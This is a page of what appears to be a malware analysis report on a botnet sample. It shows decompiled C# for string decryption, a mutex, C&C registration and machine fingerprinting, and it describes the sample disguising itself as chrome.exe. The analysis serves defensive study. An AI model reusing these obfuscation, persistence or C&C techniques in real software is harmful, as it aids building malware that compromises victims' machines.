public static string DecryptFromHex(string hexString) { string text = ""; string text2 = ""; string[] array = hexString.Replace("\\\\x", "\\").Replace("\\x", "\\").Split(new char[] { '\\' }); int num = (array.Length - 1) / 2; for (int i = 0; i < array.Length; i++) { if (!(array[i] == "")) { if (i <= num) { text += ((char)(Convert.ToInt32(array[i], 16) ^ num)).ToString(); } else { text2 += ((char)(Convert.ToInt32(array[i], 16) ^ (int)text.get_Chars(i - num - 1))).ToString(); } } } return text2; }
Figure 2 Decryption Algorithm
Preparation
The sample arrives obfuscated, drops a copy of itself in the %AppData% folder as chrome.exe, and executes the copy. It then creates a hardcoded mutex to ensure there is only one instance of itself running.
private static string Mutex = "{EBC8D956-35C6-499D-B778-130A5DFA6195}";
Figure 3 Mutex Name
In order to register the botnet with the C&C server, it sends an initial registration message with several pieces of information regarding the infected machine. The packet for registering the bot takes the format as below:
{"m":"<Encrypted MachineName>", "o":"<Encrypted OperationSystem>", "v":"
<Encrypted BotVersion>"}
Http.RegisterBot(Program.Fingerprint, Program.MachineName, Program.OperatingSystem, Program.BotVersion);
Figure 4 Bot Registering Function
The fingerprint consists of the processor, BIOS and baseboard information of the infected machine, as shown below.
Fingerprint.fingerPrint = Fingerprint.FormatToGuid(Fingerprint.GetHash(string.Concat(new string[] { "CPU >> ", Fingerprint.cpuId(), "\nBIOS >> ", Fingerprint.biosId(), "\nBASE >> ", Fingerprint.baseId() })));
Figure 5 Generating Fingerprint
2/5